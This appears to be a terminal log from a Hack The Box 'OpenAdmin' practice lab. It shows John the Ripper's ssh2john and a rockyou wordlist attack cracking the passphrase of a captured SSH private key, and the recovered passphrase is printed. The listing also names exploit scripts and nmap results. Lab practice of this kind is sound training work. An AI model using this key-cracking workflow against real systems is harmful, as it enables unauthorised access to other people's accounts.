 ┌──(kalivm㉿kali)-[~/htb/openadmin]
└─$ git clone https://github.com/openwall/john
Clone in 'john' in corso...
remote: Enumerating objects: 38, done.
remote: Counting objects: 100% (38/38), done.
remote: Compressing objects: 100% (33/33), done.
remote: Total 92936 (delta 15), reused 11 (delta 5), pack-reused 92898
Ricezione degli oggetti: 100% (92936/92936), 115.64 MiB | 4.76 MiB/s, fatto.
Risoluzione dei delta: 100% (72954/72954), fatto.
┌──(kalivm㉿kali)-[~/htb/openadmin]
└─$ cd john/run
┌──(kalivm㉿kali)-[~/htb/openadmin/john/run]
└─$ python ssh2john.py /home/kalivm/htb/openadmin/id_rsa > id_rsa_cracked
┌──(kalivm㉿kali)-[~/htb/openadmin/john/run]
└─$ cd ../../
┌──(kalivm㉿kali)-[~/htb/openadmin]
└─$ ls -l
totale 32
-rw-r--r--  1 kalivm kalivm  777 20 gen 19.47 47691.sh
-rw-r--r--  1 kalivm kalivm  758 20 gen 19.48 exploit.sh
-rw-r--r--  1 kalivm kalivm 1766 20 gen 20.05 id_rsa
drwxr-xr-x 10 kalivm kalivm 4096 20 gen 20.07 john
-rw-r--r--  1 kalivm kalivm  411 20 gen 18.56 openadmin.gnmap
-rw-r--r--  1 kalivm kalivm  901 20 gen 18.56 openadmin.nmap
-rw-r--r--  1 kalivm kalivm 7280 20 gen 18.56 openadmin.xml
┌──(kalivm㉿kali)-[~/htb/openadmin]
└─$ cp john/run/id_rsa_cracked .
┌──(kalivm㉿kali)-[~/htb/openadmin]
└─$ john -w=/usr/share/wordlists/rockyou.txt --format=SSH id_rsa_cracked
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (/home/kalivm/htb/openadmin/id_rsa)
1g 0:00:00:07 DONE (2021-01-20 20:18) 0.1302g/s 1867Kp/s 1867Kc/s 1867KC/s *7¡Vamos!
Session completed
┌──(kalivm㉿kali)-[~/htb/openadmin]
└─$